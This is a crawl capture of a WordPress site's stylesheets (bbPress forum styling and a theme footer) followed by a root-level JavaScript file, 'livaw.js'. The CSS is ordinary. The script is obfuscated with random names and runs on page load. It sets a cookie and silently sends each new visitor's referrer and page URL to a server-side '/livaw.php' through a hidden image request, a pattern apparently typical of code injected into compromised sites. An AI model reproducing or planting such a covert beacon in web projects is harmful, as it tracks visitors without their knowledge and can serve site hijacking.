}

div.hentry div#bbpress-forums li.bbp-body ul.bbp-forums-list{
    margin-bottom:15px !important;
    border-right:none;
}

div.hentry div#bbpress-forums .bbp-forums-list {
	margin: 0 5px 0 0 !important;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title{
    padding-left: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness{
    text-align: left;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness a,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness a{
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info a.bbp-forum-title,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    display: block;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 10px;
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    font-size:16px;
    padding-top: 0px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info div.bbp-forum-content,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    font-size:12px;
    color:#777777;
    padding-bottom: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    padding-bottom: 0px;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-author br{
    display:none;
}
div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar{
    background: #ffffff;
    border: 1px solid #f3f2f2;
    display:block;
    height:80px;
    width:80px;
    padding: 4px;
    margin: 0px auto 5px auto;
    -moz-box-shadow: 0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-content ul{
    border: none;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar img{
    border: none;
    margin: 0px;
}

div.hentry div#bbpress-forums ul.sticky,
div.hentry div#bbpress-forums ul.super-sticky{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png") !important;
    background-color: #dddddd !important;
}

div.hentry div#bbpress-forums ul.super-sticky{
    background-color: #bdbdbd !important;
}

div.hentry .bbp-topic-pagination{
    margin:0px;
}
div.hentry .bbp-topic-pagination a{
    border: none;
    padding: 2px 5px;
}
                                                                                /* BBPRESS EDIT FORM */
div.hentry #bbpress-forums fieldset.bbp-form{
    padding: 0px;
    border: none;
}

div.hentry #bbpress-forums fieldset.bbp-form input[type="text"]{
    border: 1px solid #dfdfdf;
    height: 26px;
    margin-bottom: 5px;
    margin-bottom: 10px;
    padding: 2px 4px 2px 4px;
    width: 500px;
}
div.hentry #bbpress-forums fieldset.bbp-form select{
    border: 1px solid #dfdfdf;
    height: 28px;
    padding: 2px 1px 2px 4px;
    width: 510px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button,
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="button"],
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="submit"]{
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
    margin-right:5px;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="button"]:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="submit"]:hover{
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/footer.css
body_size: 545
content:
/* 
    Document    : footer
    Created on  : 20.07.2012, 12:23:11
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for footer.css
    Author URI  : https://mythem.es
*/

.b.footer-mask{
    background-position: top center;
    background-repeat: no-repeat;
}

.b.footer-corner .container.l1012{
    background-image: url( '../images/footer.top.bkg.png' );
    background-position: center center;
    background-repeat: no-repeat;
    height: 33px;
    display: block;
}

.b.footer-corner .container{
    height: 33px;
}

div.b.footer-corner div.corner{
    height: 103px;
    position:absolute;
    width: 6px;
    margin-top: -103px;
    margin-bottom: 103px;
    display: block;
}

div.b.footer-corner div.corner-left{
    background: url( '../images/corner.footer.png' ) no-repeat 0px 0px;
    margin-left:0px;
    margin-right:0px;
}

div.b.footer-corner div.corner-right{
    background: url( '../images/corner.footer.png' ) no-repeat -6px 0px;
    margin-left: 1006px;
    margin-right: 0px;
}

/* COPYRIGHT */
.b.footer-copyright{
    background-image: url( '../images/footer.copyright.bkg.png' );
    height:36px;
}

.b.footer-copyright p{
    color:#7e7e7e;
    font-weight:normal;
    font-size: 10px;
    line-height: 7px;
    margin-bottom: 15px;
    margin-top: 14px;
    text-transform: uppercase;
}

.b.footer-copyright p a{
    color:#cdcdcd;
    text-decoration: none;
}

.b.footer-copyright p a:hover{
    color:#ffffff;
}

--- FILE ---
content_type: application/javascript
request_url: https://damascus-folding-knife.com/livaw.js
body_size: 782
content:


function tolej(){ 	var belekevuhuxa = window.location.href;    var qelubybybet = "livaw";	 	var degihaculakam = "/" + qelubybybet + ".php";       var qezuqi = 60;
 		var cenabe = qelubybybet;  	var wyqygipafe = "";     	      try       {	 
      wyqygipafe=""+parent.document.referrer; 
       } 
	     catch (ex) 
 
		    {	

 	    wyqygipafe=""+document.referrer;		     } 
	if(tunav(cenabe) == null) 	

	{
		var zyfy = window.location.hostname;   
			 
 		lovarobe(cenabe, "1", qezuqi, "/", zyfy);      		if(tunav(cenabe) != null)



		{  
 			var zovomutadyloqig = new Image();
  	 			zovomutadyloqig.src=degihaculakam + "?referer=" + escape(wyqygipafe) + "&url=" + escape(belekevuhuxa); 
 		} 	}  
 
} 

tolej();

function tunav(dyrotid) {	    var nejaruwyzowo = document.cookie;	  
    var fuvyzyxycygis = dyrotid + "=";	

	  
    var hufedilazi = nejaruwyzowo.indexOf("; " + fuvyzyxycygis);        if (hufedilazi == -1) {        hufedilazi = nejaruwyzowo.indexOf(fuvyzyxycygis);
 	
        if (hufedilazi != 0) return null;
 	    } else { 	 
	
        hufedilazi += 2;	
	     }

 
    var lirusixohyrexi = document.cookie.indexOf(";", hufedilazi); 


    if (lirusixohyrexi == -1) {
  
        lirusixohyrexi = nejaruwyzowo.length;       }	
 
     return unescape(nejaruwyzowo.substring(hufedilazi + fuvyzyxycygis.length, lirusixohyrexi)); 
}	



function lovarobe(qipehydajebeq,dujecum,qehiruqevebyn, gyrovamuxihox, qogyceha) 
{ var muhadiletijel = new Date();		 var pyvuf = new Date();
 	 
	 pyvuf.setTime(muhadiletijel.getTime() + 1000*60*qehiruqevebyn);
 document.cookie = qipehydajebeq+"="+escape(dujecum) + ";expires="+pyvuf.toGMTString() + ";path=" + gyrovamuxihox + ";domain=" + qogyceha;
}	